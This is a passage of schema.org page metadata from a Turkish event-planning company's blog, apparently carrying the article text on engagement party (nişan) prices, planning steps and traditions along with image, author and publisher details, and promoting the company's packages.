yap\u0131lan hatalar ve bunlardan nas\u0131l ka\u00e7\u0131n\u0131laca\u011f\u0131na dair baz\u0131 ipu\u00e7lar\u0131 bulunmaktad\u0131r:    Son Dakika Planlamalar\u0131    Organizasyon s\u00fcrecini son dakikaya b\u0131rakmak, stresli ve eksikliklerle dolu bir etkinlik d\u00fczenlemeye yol a\u00e7abilir. Planlamalara m\u00fcmk\u00fcn oldu\u011funca erken ba\u015flamak, organizasyonun sorunsuz ilerlemesini sa\u011flar.    G\u00f6zden Ka\u00e7an Detaylar    Organizasyon s\u00fcrecinde \u00f6nemli detaylar\u0131n g\u00f6zden ka\u00e7mas\u0131, beklenmedik aksakl\u0131klara neden olabilir. Detayl\u0131 bir kontrol listesi olu\u015fturmak ve s\u00fcreci ad\u0131m ad\u0131m takip etmek hatalar\u0131n \u00f6n\u00fcne ge\u00e7er.    Gereksiz Masraflar    Baz\u0131 organizasyonlarda gereksiz masraflar yap\u0131larak b\u00fct\u00e7e a\u015f\u0131labilmektedir. B\u00fct\u00e7eyi a\u015fmamak i\u00e7in gereksiz detaylar ve hizmetlerden ka\u00e7\u0131n\u0131labilir.    E\u011flence ve M\u00fczik Se\u00e7iminin \u00d6nemi    E\u011flence ve m\u00fczik se\u00e7imi, organizasyonun atmosferini belirleyen \u00f6nemli bir unsurdur. Davetlilerin e\u011flenmesini sa\u011flayacak do\u011fru se\u00e7imler yapmak etkinli\u011fin ba\u015far\u0131s\u0131n\u0131 art\u0131r\u0131r.    Ni\u015fan Organizasyonunda An\u0131lar\u0131n\u0131za Sahip \u00c7\u0131k\u0131n    Ni\u015fan organizasyonu, unutulmaz an\u0131larla dolu bir etkinlik olacakt\u0131r. Foto\u011fraf ve video \u00e7ekimleriyle bu an\u0131lar\u0131 \u00f6l\u00fcms\u00fczle\u015ftirmek ve hat\u0131rlamak i\u00e7in \u00f6zen g\u00f6stermek \u00f6nemlidir. Etkinli\u011finizi profesyonel bir foto\u011fraf\u00e7\u0131 ve kameramanla \u00e7al\u0131\u015farak \u00f6l\u00fcms\u00fczle\u015ftirebilirsiniz. Bu sayede y\u0131llar sonra bile \u00f6zel anlar\u0131n\u0131z\u0131 canl\u0131 tutabilir ve sevdiklerinizle payla\u015fabilirsiniz.    Ni\u015fan Organizasyonu Fiyatlar\u0131 ve Harika Bir Ba\u015flang\u0131\u00e7 Yap\u0131n    Ni\u015fan organizasyonu fiyatlar\u0131, b\u00fct\u00e7enizi zorlamadan hayal etti\u011finiz etkinli\u011fi d\u00fczenlemenizi sa\u011flayacak se\u00e7enekler sunar. Al\u0131\u015fkan organizasyon firmas\u0131ndan destek alarak ve do\u011fru tercihler yaparak unutulmaz bir ba\u015flang\u0131\u00e7 yapabilirsiniz. Bu \u00f6zel g\u00fcn, size ve sevdiklerinize \u00f6nemli bir an\u0131 olarak kalacakt\u0131r. Uygun fiyatlarla harika bir ba\u015flang\u0131\u00e7 yapmak i\u00e7in firmam\u0131z\u0131n sundu\u011fu farkl\u0131 paketleri de\u011ferlendirebilir ve size uygun olan\u0131 se\u00e7ebilirsiniz.    E\u011flenceli ve Duygusal Ni\u015fan Organizasyonlar\u0131 \u0130\u00e7in \u0130pu\u00e7lar\u0131    E\u011flence ve duygusal anlar\u0131n bir arada oldu\u011fu ni\u015fan organizasyonlar\u0131 i\u00e7in uygun m\u00fczik ve etkinlik se\u00e7imleri yapmak, davetlilerin kalplerine dokunacak anlar ya\u015fanmas\u0131n\u0131 sa\u011flar. Canl\u0131 m\u00fczik veya DJ performans\u0131, dans g\u00f6sterileri, \u00f6zel \u015fiirler veya s\u00f6ylevler gibi etkinlikler d\u00fczenleyerek ni\u015fan\u0131n\u0131z\u0131 unutulmaz k\u0131labilirsiniz. Ayr\u0131ca duygusal bir an ya\u015famak i\u00e7in ni\u015fan\u0131n\u0131za \u00f6zel bir tebrik videosu veya slayt g\u00f6sterisi haz\u0131rlayabilir ve bu an\u0131larla duygusal bir an ya\u015fayabilirsiniz.    Ni\u015fan Organizasyonunda Foto\u011fraf ve Video \u00d6nemi    Profesyonel foto\u011fraf ve video \u00e7ekimleri, ni\u015fan organizasyonunun an\u0131lar\u0131n\u0131 \u00f6l\u00fcms\u00fczle\u015ftiren en de\u011ferli unsurlardand\u0131r. Kaliteli \u00e7ekimlerle \u00f6zel anlar\u0131n\u0131z\u0131 sonsuza dek saklayabilirsiniz. Foto\u011fraf ve video \u00e7ekimleri, organizasyonunuzu gelecekte hat\u0131rlamak ve sevdiklerinizle payla\u015fmak i\u00e7in \u00f6nemlidir. Etkinli\u011finizin t\u00fcm g\u00fczelliklerini ve duygusal anlar\u0131n\u0131 bu \u00e7ekimler sayesinde tekrar ya\u015fayabilirsiniz.    Unutulmaz Ni\u015fan E\u011flencesi ve M\u00fczik Se\u00e7enekleri    Ni\u015fan organizasyonunda sunulacak e\u011flence ve m\u00fczik se\u00e7enekleri, davetlilerin etkinli\u011fi dolu dolu ge\u00e7irmesini sa\u011flar. Keyifli m\u00fczikler ve e\u011flenceli etkinliklerle unutulmaz bir gece ya\u015fayabilirsiniz. M\u00fczik se\u00e7imi konusunda, davetlilerinizin zevkleri ve organizasyon temas\u0131 g\u00f6z \u00f6n\u00fcnde bulundurularak bir playlist olu\u015fturabilirsiniz. Ayr\u0131ca \u00e7e\u015fitli oyunlar veya e\u011flenceli yar\u0131\u015fmalar d\u00fczenleyerek de davetlilerinizin e\u011flenceli vakit ge\u00e7irmesini sa\u011flayabilirsiniz.    Ni\u015fan Organizasyonunda Hediye ve Hat\u0131ra Se\u00e7imi    Davetlilere \u00f6zel ve anlaml\u0131 hediyeler se\u00e7mek, onlar\u0131n unutulmaz anlar\u0131n\u0131za ortak olmalar\u0131n\u0131 sa\u011flar. Ki\u015fiselle\u015ftirilmi\u015f ve \u00f6zel se\u00e7imlerle organizasyonun anlam\u0131n\u0131 peki\u015ftirebilirsiniz. Misafirlerinize ufak ve anlaml\u0131 hat\u0131ralar hediye ederek etkinli\u011finizi onlar\u0131n belle\u011finde \u00f6zel bir yer edinecek \u015fekilde tasarlayabilirsiniz.    Ni\u015fan organizasyonu fiyatlar\u0131, \u00e7iftlerin tercihlerine, davetli say\u0131s\u0131na ve hizmetlerin kalitesine g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Do\u011fru planlama, uygun se\u00e7imler ve profesyonel destekle \u00e7iftler unutulmaz bir ni\u015fan t\u00f6renine sahip olabilirler. Unutulmaz an\u0131larla dolu bu \u00f6zel g\u00fcn, sevdiklerinizle bir araya gelerek birbirinize olan sevgi ve ba\u011fl\u0131l\u0131\u011f\u0131n\u0131z\u0131 kutlamak i\u00e7in m\u00fckemmel bir f\u0131rsatt\u0131r. Hayalinizdeki ni\u015fan organizasyonuna kavu\u015fmak i\u00e7in hemen planlamaya ba\u015flayabilirsiniz!    Ni\u015fan Organizasyonu Fiyatlar\u0131 Nelerden Etkilenir?    ni\u015fan organizasyonu fiyatlar\u0131    Ni\u015fan organizasyonu fiyatlar\u0131, baz\u0131 hususlara g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Ni\u015fan\u0131n ger\u00e7ekle\u015fece\u011fi mekan, ni\u015fan g\u00fcn\u00fc, ka\u00e7 ki\u015finin davete kat\u0131laca\u011f\u0131 ve ekstralar gibi pek \u00e7ok detay, ni\u015fan organizasyonu fiyatlar\u0131 konusunda belirleyici rol oynar. Di\u011fer yandan ni\u015fan organizasyonu fiyatlar\u0131, \u015fu ayr\u0131nt\u0131lardan etkilenir:     Ni\u015fan i\u00e7in tercih edece\u011finiz y\u00fcz\u00fck, genel maliyette olduk\u00e7a belirleyicidir. B\u00fct\u00e7eniz geni\u015f ise alt\u0131n y\u00fcz\u00fck tercih edebilirsiniz. 22 ayar y\u00fcz\u00fcklerin fiyat\u0131, 14 ayara g\u00f6re daha ekonomik olur. \u00d6te yandan g\u00fcm\u00fc\u015f ni\u015fan y\u00fcz\u00fc\u011f\u00fc, b\u00fct\u00e7esi k\u0131s\u0131tl\u0131 olanlar i\u00e7in iyi bir se\u00e7im olacakt\u0131r.    Ni\u015fan elbisesinin fiyat\u0131 da \u00f6nemlidir. \u00d6rne\u011fin, \u00f6zel tasar\u0131ml\u0131 bir ni\u015fan elbisesi, \u00e7ok daha y\u00fcksek fiyatl\u0131d\u0131r.    Ni\u015fan makyaj ve sa\u00e7 modeli de fiyatlar\u0131 do\u011frudan etkiler. Kuaf\u00f6r\u00fcn pop\u00fclerli\u011fine de g\u00f6re \u00fccretler de\u011fi\u015fiklik g\u00f6sterebilir.    Ni\u015fan organizasyon firmalar\u0131, m\u00fc\u015fterilerine farkl\u0131 ni\u015fan paketleri sunarlar. Geni\u015f kapsaml\u0131 bir paketin \u00fccreti, di\u011ferlerine g\u00f6re daha y\u00fcksek olabilir. Al\u0131\u015fkan Organizasyon, hem ekonomik hem de beklentileri maksimum oranda kar\u015f\u0131layan ni\u015fan organizasyon paketleri vaat eder.    Ni\u015fan pastas\u0131n\u0131 \u00f6zel tasar\u0131m isterseniz, fiyat\u0131n\u0131n daha y\u00fcksek seviyelerde olaca\u011f\u0131n\u0131 hat\u0131rlat\u0131r\u0131z. \u00d6zellikle de \u015feker hamuru ile haz\u0131rlanan fig\u00fcrler bar\u0131nd\u0131ran pastalar\u0131n \u00fccretleri biraz y\u00fcksek olabilir.     Ni\u015fan Organizasyonu Yapmadan \u00d6nce Bilinmesi Gereken Unsurlar        D\u00fc\u011f\u00fcn haz\u0131rl\u0131\u011f\u0131n\u0131n ilk a\u015famas\u0131 olan ni\u015fan etkinli\u011fi, evlilik yolunun resmiyet kazand\u0131\u011f\u0131n\u0131 g\u00f6sterir. Harika bir ni\u015fan etkinli\u011fi i\u00e7in baz\u0131 ayr\u0131nt\u0131lara dikkat edilmesi \u00f6nemlidir. Yukar\u0131da ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda bilgi verdik. Bunlar\u0131n d\u0131\u015f\u0131nda baz\u0131 ayr\u0131nt\u0131lar da, ni\u015fan yapacaklar taraf\u0131ndan bilinmelidir.    Ailelere g\u00f6re de\u011fi\u015fiklik g\u00f6steren ni\u015fan etkinli\u011fi, g\u00f6steri\u015fli veya sade \u015fekilde d\u00fczenlenebilir. Ni\u015fan t\u00f6renini nerede yapacak olursan\u0131z olun, baz\u0131 unsurlar\u0131n fark\u0131nda olman\u0131z \u00f6nemlidir. Bunlar:    K\u0131z \u0130steme Merasimi    Gelin ve damat i\u00e7in en \u00f6nemli ad\u0131mlardan biridir. Hem heyecanl\u0131 hem de gergin hissettiren k\u0131z isteme, genelde ni\u015fan s\u00fcresinde ger\u00e7ekle\u015ftirilir. Baz\u0131 aileler ise ni\u015fan t\u00f6reninden \u00f6nce k\u0131z isteme merasiminin yap\u0131lmas\u0131n\u0131 talep ederler. D\u00fc\u011f\u00fcnden \u00f6nce yap\u0131lmas\u0131 gereken k\u0131z isteme, ailelerin birbirlerini daha yak\u0131ndan tan\u0131malar\u0131na da olanak sa\u011flar.    Ni\u015fan Haz\u0131rl\u0131klar\u0131    Problemsiz ge\u00e7en k\u0131z isteme merasimi sonras\u0131nda ni\u015fan haz\u0131rl\u0131klar\u0131 ba\u015flar. Ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda ara\u015ft\u0131rmalar yapanlar, bu noktada nelere gereksinim duyduklar\u0131n\u0131 da \u00f6\u011frenmek isterler. Baz\u0131 e\u015fyalar ve ekipmanlar, ni\u015fan haz\u0131rl\u0131klar\u0131 s\u00fcrecinde tedarik edilmelidir. Bunlar aras\u0131nda ni\u015fan elbisesi, ni\u015fan y\u00fcz\u00fc\u011f\u00fc, ni\u015fan tepsisi gibi detaylar yer al\u0131r.    Di\u011fer yandan ni\u015fan\u0131n nerede yap\u0131laca\u011f\u0131, kimlerin organizasyona \u00e7a\u011f\u0131r\u0131laca\u011f\u0131 da, gene ni\u015fan haz\u0131rl\u0131klar\u0131 s\u00fcrecinde kararla\u015ft\u0131r\u0131l\u0131r. \u0130sterseniz bu t\u00fcr haz\u0131rl\u0131klarla kendiniz u\u011fra\u015fabilirsiniz. Ancak s\u00fcrecin problemsiz bir \u015fekilde tamamlanmas\u0131 ad\u0131na organizasyon firmalar\u0131ndan yard\u0131m almak \u00f6nemlidir. Al\u0131\u015fkan Organizasyon olarak; ni\u015fan organizasyonunda sizlere en kaliteli hizmeti sunabiliriz. \u00dcstelik, ni\u015fan organizasyonu fiyatlar\u0131 a\u00e7\u0131s\u0131ndan b\u00fct\u00e7e dostu se\u00e7enekler sa\u011flamaktay\u0131z.        Ni\u015fan Y\u00fcz\u00fckleri    Ni\u015fan etkinli\u011finin sembol\u00fc olan ni\u015fan y\u00fcz\u00fckleri, \u00e7iftleri heyecanland\u0131ran unsurlardan biridir. Genel olarak ni\u015fan y\u00fcz\u00fc\u011f\u00fc se\u00e7imini gelin ve damat birlikte ger\u00e7ekle\u015ftirir. Baz\u0131 ailelerde ise anneler de bu s\u00fcrece dahil olur. Hem erke\u011fin hem de kad\u0131n\u0131n be\u011fenebilece\u011fi bir ni\u015fan y\u00fcz\u00fc\u011f\u00fc se\u00e7mek gerekir. Bu sayede g\u00f6n\u00fcller ho\u015f tutulmu\u015f olunur.    Ni\u015fan Tepsisi    Ni\u015fan organizasyonunun bir di\u011fer sembol\u00fc de ni\u015fan tepsisi olur. Ni\u015fan foto\u011fraflar\u0131nda da \u00f6nemli yer tutan ni\u015fan tepsisi, gelin ve damad\u0131n \u00f6nem verdi\u011fi malzemelerden biridir. Pek \u00e7ok farkl\u0131 ni\u015fan tepsisi se\u00e7ene\u011fi, piyasada mevcuttur. Ni\u015fan konseptine uygun bir tepsinin se\u00e7ilmesi, daha uyumlu bir g\u00f6r\u00fcnt\u00fcy\u00fc te\u015fvik edecektir.    Ni\u015fan \u015eekerleri    Konuklar\u0131n\u0131z\u0131n a\u011fz\u0131n\u0131 tatland\u0131rmak i\u00e7in onlara ni\u015fan \u015fekerleri verebilirsiniz. \u00c7ok say\u0131da se\u00e7ene\u011fi olan ni\u015fan \u015fekerleri, \u00f6zel sipari\u015fle de haz\u0131rlanabilir. Ni\u015fan\u0131n sembolleri aras\u0131nda konumlan\u0131r.","name":"Ni\u015fan Organizasyonu Fiyatlar\u0131 - Al\u0131\u015fkan Organizasyon","uploadDate":"2023-07-29T13:00:00+03:00","thumbnailUrl":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Nisan-Organizasyonu-Fiyatlari.jpg","author":{"@type":"Person","name":"aliskanorganizasyon-admin","url":"https:\/\/aliskanorganizasyon.com\/author\/aliskanorganizasyon-admin\/","sameAs":["https:\/\/twitter.com\/aliskanorganize\/","https:\/\/www.instagram.com\/aliskanorganizasyon\/","https:\/\/www.linkedin.com\/in\/alkan-organizasyon-1930b91a8?originalSubdomain=tr","https:\/\/tr.pinterest.com\/aliskanorganizasyon\/","https:\/\/www.youtube.com\/channel\/UCjv4AFPvy3NYNUw6BTeJ2tQ"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a28e4e9be92448ea877a2b430cf831e2bb4a726c6be4b538ab36081611459c61?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Al\u0131\u015fkan Organizasyon","url":"https:\/\/aliskanorganizasyon.com","logo":{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2021\/08\/logo-web-b.png","width":401,"height":176}},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/#primaryimage","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Nisan-Organizasyonu-Fiyatlari.jpg","width":"1024","height":"629","caption":"Ni\u015fan Organizasyonu Fiyatlar\u0131"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Geleneksel-ve-Modern-Nisan-Organizasyonu-Tercihleri.jpg","width":1024,"height":690,"caption":"Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Aliskan-Organizasyon-Firmasinin-Rolu.jpg","width":1024,"height":683,"caption":"Al\u0131\u015fkan Organizasyon"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyon-fiyatlari-0.jpg","width":702,"height":355,"caption":"nisan organizasyon fiyatlari 0"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyonu-fiyatlari-00.jpg","width":1200,"height":675,"caption":"nisan organizasyonu fiyatlari 00"},{"@type":"ImageObject","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/11\/nisan-organizasyonu-fiyatlari-000.jpg","width":620,"height":360,"caption":"nisan organizasyonu fiyatlari 000"}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/#newsarticle","url":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/","headline":"Ni\u015fan Organizasyonu Fiyatlar\u0131 - Al\u0131\u015fkan Organizasyon","mainEntityOfPage":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/","datePublished":"2023-07-29T13:00:00+03:00","dateModified":"2025-08-18T20:12:43+03:00","description":"Ni\u015fan organizasyonu fiyatlar\u0131, pek \u00e7ok farkl\u0131 fakt\u00f6re g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Peki, ni\u015fan organizasyon fiyat\u0131 nelerden etkilenir? \u0130\u015fte detaylar.","articleSection":"genel-blog","articleBody":"Ni\u015fan organizasyonu, hayat\u0131n\u0131z\u0131n en \u00f6zel anlar\u0131ndan biri olan ni\u015fan t\u00f6reninizde sevdiklerinizle bir araya gelerek duygusal ve e\u011flenceli anlar ya\u015faman\u0131z\u0131 sa\u011flayan \u00f6nemli bir etkinliktir. Bu \u00f6zel g\u00fcn\u00fc unutulmaz k\u0131lmak i\u00e7in do\u011fru bir organizasyon planlamas\u0131 ve uygun fiyat se\u00e7enekleri olduk\u00e7a \u00f6nemlidir. Ni\u015fan organizasyonu fiyatlar\u0131, tercih edilen hizmetler ve organizasyonun detaylar\u0131na g\u00f6re de\u011fi\u015fiklik g\u00f6sterebilir. Bu makalede, ni\u015fan organizasyonu fiyatlar\u0131 konusunda size kapsaml\u0131 bir rehber sunacak ve hayalinizdeki ni\u015fan t\u00f6renini ger\u00e7ekle\u015ftirmek i\u00e7in neler yapman\u0131z gerekti\u011fini anlataca\u011f\u0131z.    Ni\u015fan Organizasyonu Nedir?    Ni\u015fan organizasyonu, evlilik yolunda at\u0131lan en \u00f6nemli ad\u0131mlardan biridir. Sevgililerin ni\u015fan t\u00f6reni d\u00fczenleyerek birbirlerine olan ba\u011fl\u0131l\u0131klar\u0131n\u0131 ve evlilik karar\u0131n\u0131 duyurduklar\u0131 etkinliktir. Ni\u015fan organizasyonu, yak\u0131n \u00e7evre ve aile \u00fcyeleriyle bir araya gelme f\u0131rsat\u0131 sunar ve unutulmaz an\u0131lar biriktirir. Bu \u00f6zel etkinlik, \u00e7iftlerin birbirine olan sevgi ve ba\u011fl\u0131l\u0131klar\u0131n\u0131 kutlad\u0131klar\u0131 ve gelece\u011fe dair umutlar\u0131n\u0131 peki\u015ftirdikleri bir ad\u0131md\u0131r.    Ni\u015fan Organizasyonu Fiyatlar\u0131n\u0131 Etkileyen Fakt\u00f6rler    Ni\u015fan organizasyonu fiyatlar\u0131, \u00e7e\u015fitli fakt\u00f6rlere ba\u011fl\u0131 olarak de\u011fi\u015fkenlik g\u00f6sterir. Bu fakt\u00f6rlerin bilin\u00e7li bir \u015fekilde de\u011ferlendirilmesi, uygun fiyatl\u0131 ve unutulmaz bir ni\u015fan organizasyonu d\u00fczenlemenin anahtar\u0131d\u0131r. \u0130\u015fte ni\u015fan organizasyonu fiyatlar\u0131n\u0131 etkileyen temel fakt\u00f6rler:    Davetli Say\u0131s\u0131    Ni\u015fan organizasyonunda davetli say\u0131s\u0131, organizasyonun b\u00fct\u00e7esi \u00fczerinde belirleyici bir etkiye sahiptir. Davetli listesi olu\u015fturulurken yak\u0131n akraba, dostlar ve \u00f6nemli ki\u015filerin davet edilmesi \u00f6nemlidir. Davetli say\u0131s\u0131n\u0131 belirlerken b\u00fct\u00e7enizi zorlamayacak ve unutulmaz anlar ya\u015fatacak bir denge sa\u011flamak \u00f6nemlidir.    Mekan Se\u00e7imi ve Dekorasyon    Ni\u015fan organizasyonunun yap\u0131laca\u011f\u0131 mekan se\u00e7imi ve dekorasyonu, fiyatlar\u0131 do\u011frudan etkileyen unsurlard\u0131r. L\u00fcks ve b\u00fcy\u00fck mekanlar genellikle daha y\u00fcksek maliyetlere sahip olabilirken, daha sade ve \u015f\u0131k mekanlar b\u00fct\u00e7e dostu se\u00e7enekler sunabilir. Dekorasyon da organizasyonun ambiyans\u0131n\u0131 olu\u015fturdu\u011fu i\u00e7in fiyatlar \u00fczerinde etkili olabilir.    Yiyecek ve \u0130\u00e7ecek Hizmetleri    Ni\u015fan organizasyonlar\u0131nda sunulan yiyecek ve i\u00e7ecekler, davetlilerin keyifli zaman ge\u00e7irmesini sa\u011flayan \u00f6nemli bir detayd\u0131r. Men\u00fc se\u00e7enekleri, yiyecek \u00e7e\u015fitlili\u011fi ve i\u00e7eceklerin kalitesi fiyatlar\u0131 belirlemede etkili olur. \u00c7iftler, men\u00fc se\u00e7eneklerini iyi bir \u015fekilde de\u011ferlendirerek b\u00fct\u00e7eye uygun se\u00e7imler yapabilirler.    Foto\u011fraf ve Video \u00c7ekimi    Ni\u015fan organizasyonunun unutulmaz an\u0131larla \u00f6l\u00fcms\u00fczle\u015ftirilmesi i\u00e7in profesyonel foto\u011fraf ve video hizmetleri tercih edilir. Foto\u011fraf ve video kalitesi, \u00e7ekim s\u00fcresi ve ekipmanlar organizasyonun maliyetini etkileyen fakt\u00f6rler aras\u0131ndad\u0131r. \u00c7iftler, bu konuda profesyonel ve kaliteli hizmet sunan Al\u0131\u015fkan organizasyon ile g\u00f6r\u00fc\u015ferek b\u00fct\u00e7elerine uygun se\u00e7imler yapabilirler.    M\u00fczik ve E\u011flence    Ni\u015fan organizasyonunun e\u011flencesi i\u00e7in m\u00fczik ve e\u011flence se\u00e7enekleri \u00f6nemlidir. Canl\u0131 m\u00fczik performanslar\u0131 veya DJ tercihi, organizasyonun atmosferini olu\u015fturur ve fiyatlar\u0131 etkileyen bir unsurdur. M\u00fczik ve e\u011flence se\u00e7enekleri \u00e7iftlerin zevklerine ve organizasyon temas\u0131na uygun olarak belirlenmelidir.    Organizasyon S\u00fcresi    Ni\u015fan organizasyonunun s\u00fcresi de fiyatlar \u00fczerinde etkili olabilir. Organizasyonun ne kadar s\u00fcrece\u011fi, hizmetlerin ve mekan\u0131n fiyatlar\u0131n\u0131 belirleyebilir. Uzun s\u00fcreli organizasyonlar, do\u011fal olarak daha y\u00fcksek maliyetlere sahip olabilir. Bu nedenle \u00e7iftler, b\u00fct\u00e7elerine uygun bir organizasyon s\u00fcresi belirlemelidirler.    Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri    Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri    Ni\u015fan organizasyonlar\u0131, \u00e7iftlerin tercihlerine ve zevklerine g\u00f6re geleneksel veya modern tarzlarda d\u00fczenlenebilir. Geleneksel ni\u015fan organizasyonlar\u0131, klasik rit\u00fceller ve adetlere g\u00f6re planlan\u0131rken, modern ni\u015fan organizasyonlar\u0131 daha yarat\u0131c\u0131 ve farkl\u0131 detaylarla tasarlanabilir. Her iki tarzda da \u00f6ncelikli ama\u00e7, \u00e7iftlerin mutluluklar\u0131na tan\u0131kl\u0131k edecek bir etkinlik olu\u015fturmakt\u0131r.    Geleneksel ni\u015fan organizasyonlar\u0131 genellikle aileler aras\u0131nda yap\u0131lan bir kutlamad\u0131r. Dini rit\u00fceller ve geleneksel adetler \u00e7er\u00e7evesinde ger\u00e7ekle\u015fen bu organizasyonlar, \u00e7iftlerin aileleriyle bir araya gelerek evlilik yolundaki ilk ad\u0131m\u0131 atmas\u0131 anlam\u0131na gelir. Ni\u015fan y\u00fcz\u00fcklerinin de\u011fi\u015ftirilmesi ve \u00e7iftlerin ni\u015fan s\u00f6zle\u015fmesini imzalamas\u0131 gibi rit\u00fceller geleneksel ni\u015fanlarda yer alabilir. Bu tarz organizasyonlarda mekan ve dekorasyon genellikle daha sade ve zarif olabilir.    \u00d6te yandan, modern ni\u015fan organizasyonlar\u0131 daha e\u011flenceli ve yarat\u0131c\u0131 bir yakla\u015f\u0131m benimser. \u00d6zg\u00fcn tema se\u00e7imleri, renkli dekorasyonlar ve farkl\u0131 etkinliklerle dolu olan modern ni\u015fanlar, gen\u00e7 \u00e7iftlerin ve arkada\u015flar\u0131n\u0131n tercihi olabilir. Dans g\u00f6sterileri, interaktif oyunlar ve \u00f6zel performanslar gibi detaylar modern ni\u015fan organizasyonlar\u0131n\u0131 renklendirebilir.    Her iki tarzda da \u00f6nemli olan, \u00e7iftlerin ki\u015fisel zevkleri ve karakterleri do\u011frultusunda organizasyonlar\u0131n\u0131 \u015fekillendirebilmeleridir. Geleneksel ni\u015fan organizasyonlar\u0131, ailelerin ve b\u00fcy\u00fcklerin kat\u0131l\u0131m\u0131n\u0131 \u00f6nemseyenler i\u00e7in anlaml\u0131 olabilirken, modern ni\u015fan organizasyonlar\u0131 daha dinamik ve e\u011flenceli bir etkinlik arayanlar i\u00e7in ideal bir tercih olabilir.    Ni\u015fan Organizasyonu Planlama A\u015famalar\u0131    Unutulmaz bir ni\u015fan organizasyonu i\u00e7in titiz bir planlama yapmak \u00f6nemlidir. Ni\u015fan organizasyonu planlamas\u0131 a\u015fa\u011f\u0131daki ad\u0131mlarla ba\u015far\u0131yla ger\u00e7ekle\u015ftirilebilir:    Tarih Belirleme    Ni\u015fan organizasyonu tarihi, \u00e7iftlerin uygun olduklar\u0131 ve sevdikleriyle payla\u015fmak istedikleri bir d\u00f6nemde olmal\u0131d\u0131r. Tarih belirlenirken \u00f6nceden rezervasyon yapmak, istenilen mekan ve hizmetlerin m\u00fcsait olmas\u0131n\u0131 sa\u011flar.    Mekan ve Tema Se\u00e7imi    Ni\u015fan organizasyonu i\u00e7in uygun bir mekan se\u00e7imi, atmosferin ve etkinli\u011fin genel havas\u0131n\u0131n olu\u015fmas\u0131n\u0131 sa\u011flar. Se\u00e7ilen mekana uygun bir tema belirlemek, organizasyona e\u015fsiz bir dokunu\u015f katar.    Davetli Listesi Olu\u015fturma    Davetli listesi, ni\u015fan organizasyonunun b\u00fcy\u00fckl\u00fc\u011f\u00fcn\u00fc ve b\u00fct\u00e7esini belirleyen \u00f6nemli bir fakt\u00f6rd\u00fcr. Yak\u0131n akraba, arkada\u015flar ve i\u015f \u00e7evresinden davetlilerle bir liste olu\u015fturmak, organizasyonun kapsam\u0131n\u0131 netle\u015ftirir.    Davetiyeler ve Di\u011fer Detaylar    Davetiyeler, organizasyonun ilk izlenimi ve temas\u0131n\u0131 yans\u0131tan \u00f6nemli detaylard\u0131r. Davetiye tasar\u0131m\u0131, tema ve renklere uygun olarak se\u00e7ilmelidir. Ayr\u0131ca di\u011fer detaylar, davetlileri bilgilendiren ve organizasyonun ak\u0131\u015f\u0131n\u0131 d\u00fczenleyen \u00f6nemli unsurlard\u0131r.    Yiyecek ve \u0130\u00e7ecek Men\u00fcs\u00fc    Ni\u015fan organizasyonunda sunulacak yiyecek ve i\u00e7ecekler, davetlilerin keyifli zaman ge\u00e7irmesini sa\u011flayan unsurlard\u0131r. Men\u00fc se\u00e7imi \u00e7iftlerin zevkine ve davetli say\u0131s\u0131na g\u00f6re belirlenmelidir.    Dekorasyon ve \u00c7i\u00e7ek Se\u00e7imi    Mekan\u0131n atmosferini olu\u015fturan dekorasyon ve \u00e7i\u00e7ek se\u00e7imi, organizasyonun ambiyans\u0131n\u0131 belirleyen \u00f6nemli detaylard\u0131r. Se\u00e7ilen temaya uygun s\u00fcslemeler ve \u00e7i\u00e7ek aranjmanlar\u0131, g\u00f6rsel a\u00e7\u0131dan etkileyici bir etkinlik yarat\u0131r.    Foto\u011fraf ve Video Hizmetleri    Ni\u015fan organizasyonunun \u00f6l\u00fcms\u00fcz an\u0131larla dolu olmas\u0131 i\u00e7in profesyonel foto\u011fraf ve video hizmetleri tercih edilmelidir. \u00c7iftlerin en \u00f6zel anlar\u0131 ve duygusal anlar, kaliteli foto\u011fraf ve videolarla \u00f6l\u00fcms\u00fczle\u015ftirilir.    M\u00fczik ve E\u011flence Planlamas\u0131    Ni\u015fan organizasyonunda sunulacak m\u00fczik ve e\u011flence se\u00e7enekleri, davetlilerin keyifli vakit ge\u00e7irmesini sa\u011flar. Canl\u0131 m\u00fczik, DJ performans\u0131 veya \u00f6zel e\u011flence g\u00f6sterileri, organizasyonun e\u011flencesine katk\u0131da bulunur.    Hediyelik ve Hat\u0131ra Se\u00e7imi    Ni\u015fan organizasyonu i\u00e7in d\u00fc\u015f\u00fcn\u00fclen hediye ve hat\u0131ra se\u00e7imleri, davetlilere te\u015fekk\u00fcr ve an\u0131 olarak kalacak \u00f6zel detaylard\u0131r. Ki\u015fiselle\u015ftirilmi\u015f hediyeler, organizasyonun anlam\u0131n\u0131 peki\u015ftirir.    B\u00fct\u00e7e Dostu Ni\u015fan Organizasyonu \u0130pu\u00e7lar\u0131    Ni\u015fan organizasyonu fiyatlar\u0131n\u0131 dengelemek i\u00e7in 